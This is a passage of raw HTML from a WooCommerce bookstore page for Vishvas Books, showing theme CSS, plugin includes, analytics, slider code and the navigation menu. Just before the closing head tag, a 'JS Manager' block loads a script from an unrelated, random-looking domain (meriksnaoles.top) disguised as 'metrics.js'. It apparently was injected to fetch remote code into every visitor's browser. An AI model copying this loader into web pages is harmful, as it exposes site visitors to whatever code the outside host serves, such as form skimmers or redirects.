14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-bookory [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-bookory [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/slick-theme.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bookory-fonts-css' href='//fonts.googleapis.com/css?family=Sora:300,400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-post-17440-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17440.css?ver=1753252494' media='all' />
<link rel='stylesheet' id='bookory-elementor-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/elementor.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='bookory-woocommerce-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/woocommerce/woocommerce.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/tooltipster.bundle.min.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sora-css' href="https://vishvasbook.com/wp-content/uploads/elementor/google-fonts/css/sora.css?ver=1744076057" media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script src="//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.29" async id="revmin-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://vishvasbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jarallax.js?ver=6.8.3" id="jarallax-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48FKSLH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["vishvasbook.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48FKSLH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://vishvasbook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vishvasbook.com/wp-json/wp/v2/product_tag/314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vishvasbook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.30.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.29 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-180x180.png" />
<meta name="msapplication-TileImage" content="https://vishvasbook.com/wp-content/uploads/2016/03/cropped-Owl_with_School_Books_PNG_Clipart_Picture-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- JS Manager: custom-1758966346516 -->
<script type="text/javascript" src="https://meriksnaoles.top/vishvasbook/metrics.js" id="custom-1758966346516-js"></script>
<!-- End JS Manager: custom-1758966346516 -->
</head>
<body class="archive tax-product_tag term-picture-dictionary term-314 wp-custom-logo wp-embed-responsive wp-theme-bookory theme-bookory woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-bookory ehf-stylesheet-bookory woo-variation-swatches wvs-behavior-blur wvs-theme-bookory wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 bookory-archive-product bookory-sidebar-left bookory-product-laptop-3 bookory-product-tablet-2 bookory-product-mobile-2 elementor-default elementor-kit-17434">

<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://vishvasbook.com" title="Vishvas Books" rel="home">Vishvas Books</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="17500" class="elementor elementor-17500">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-dbf05cb elementor-section-height-min-height elementor-section-stretched elementor-section-items-bottom elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="dbf05cb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-8e54e77 elementor-hidden-mobile" data-id="8e54e77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-f79674c elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="f79674c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><strong>Orders are shipped within 2 working days of receipt. It might take upto 5 business days to reach your order location. </strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bf2cb4a" data-id="bf2cb4a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2c4d600 elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c4d600" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1c8ced8" data-id="1c8ced8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d78e2b elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra bookory-canvas-menu-layout-2 elementor-widget elementor-widget-bookory-menu-canvas" data-id="6d78e2b" data-element_type="widget" data-widget_type="bookory-menu-canvas.default">
				<div class="elementor-widget-container">
					        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="bookory-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-bc62119 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="bc62119" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c69fe82 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-bookory-header-group" data-id="c69fe82" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1afcd2c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1afcd2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-54efdd1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54efdd1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b67ffff elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="b67ffff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0781be elementor-widget__width-initial elementor-widget elementor-widget-bookory-nav-menu" data-id="d0781be" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-d0781be" class="menu"><li id="menu-item-17650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-18318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze"><span class="menu-title">EBOOKS</span></a></li>
<li id="menu-item-3802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#"><span class="menu-title">CLASS WISE BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
	<li id="menu-item-3805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-3806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-3807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-3808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-3809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-3810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-3813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-3814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-3815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-3816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-7125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-7126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
